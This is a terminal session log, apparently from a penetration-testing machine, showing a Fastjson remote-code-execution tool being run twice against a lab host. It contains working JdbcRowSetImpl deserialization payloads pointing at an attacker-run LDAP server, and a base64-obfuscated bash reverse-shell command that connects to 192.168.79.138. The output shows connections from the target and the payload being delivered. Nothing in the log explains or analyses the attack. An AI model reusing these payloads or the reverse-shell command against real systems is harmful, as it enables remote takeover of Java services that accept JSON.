 D:\...\fastjson\fastjson_rce_too
Upgrade now, or check out the release page at:
https://aka.ms/PowerShell-Release?tag=v7.4.1
Loading personal and system profiles took 659ms.
12414@ROSENBERG D:\tools\penetration\fastjson\fastjson_rce_tool master ≡ [23:47]
❯ java -cp fastjson_tool.jar fastjson.HLDAPServer 192.168.79.1 9999 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4L
jc5LjEzOC8yMjM0NSAwPiYx}|{base64,-d}|{bash,-i}"
[-] payload:  {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://192.168.79.1:9999/Object","autoCommit":t
rue}
[-] payload:  {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com.sun.rowset.JdbcRo
wSetImpl","dataSourceName":"ldap://192.168.79.1:9999/Object","autoCommit":true}}
[-] LDAP Listening on 0.0.0.0:9999
[*] Send LDAP reference result for Object redirecting to http://192.168.79.1:9999/Object.class
[*] Have connection from /192.168.79.128:36534 /Object.class
[-] remote target jdk version: java/1.8.0_102, use payload version: jdk8
[-] send payload done and exit.
12414@ROSENBERG D:\tools\penetration\fastjson\fastjson_rce_tool master ≡ [23:48]
❯ java -cp fastjson_tool.jar fastjson.HLDAPServer 192.168.79.1 9999 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4L
jc5LjEzOC8yMjM0NSAwPiYx}|{base64,-d}|{bash,-i}"
[-] payload:  {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://192.168.79.1:9999/Object","autoCommit":t
rue}
[-] payload:  {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com.sun.rowset.JdbcRo
wSetImpl","dataSourceName":"ldap://192.168.79.1:9999/Object","autoCommit":true}}
[-] LDAP Listening on 0.0.0.0:9999
[*] Send LDAP reference result for Object redirecting to http://192.168.79.1:9999/Object.class
[*] Have connection from /192.168.79.128:56050 /Object.class
[-] remote target jdk version: java/1.8.0_102, use payload version: jdk8
[-] send payload done and exit.
12414@ROSENBERG D:\tools\penetration\fastjson\fastjson_rce_tool master ≡ [23:48]
❯